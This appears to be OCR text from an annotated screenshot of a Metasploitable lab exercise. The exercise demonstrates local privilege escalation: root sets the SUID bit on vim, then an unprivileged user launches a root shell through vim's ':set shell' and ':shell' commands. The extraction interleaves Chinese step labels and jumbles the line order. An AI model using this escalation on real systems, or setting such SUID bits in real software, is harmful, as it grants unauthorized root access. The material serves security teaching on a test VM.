 1 10.0.0.137-metlab-root × +
root@metasploitable:/usr/bin# chmod +s /usr/bin/vim 1 vim命令+u权限
root@metasploitable:/usr/bin# ls -l /usr/bin/vim
lrwxrwxrwx 1 root root 21 2010-04-28 16:28 /usr/bin/vim -> /etc/alternatives/v
im
root@metasploitable:/usr/bin#
1 10.0.0.137-metlab-t... × +
test@metasploitable:/tmp$ vim.tiny 2 vim.tiny
3 按ESC按键 4 :set shell=/bin/sh
sh-3.2# whoami 6 获得一个shell
root 5 :shell
7 获得root权限
sh-3.2# id
uid=1003(test) gid=1003(test) euid=0(root) egid=0(root) groups=1003(test)
sh-3.2#